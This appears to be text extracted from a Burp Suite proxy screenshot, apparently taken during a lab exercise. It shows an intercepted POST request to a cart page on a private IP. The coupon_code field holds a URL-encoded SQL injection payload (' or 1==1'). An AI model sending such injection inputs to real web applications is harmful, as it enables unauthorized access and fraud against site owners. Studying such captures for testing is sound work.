 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.220.213:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: 10.10.220.213
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.10.220.213
10 Connection: close
11 Referer: http://10.10.220.213/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code=%27+or+1%3D%3D1%27&apply_coupon=Apply+Coupon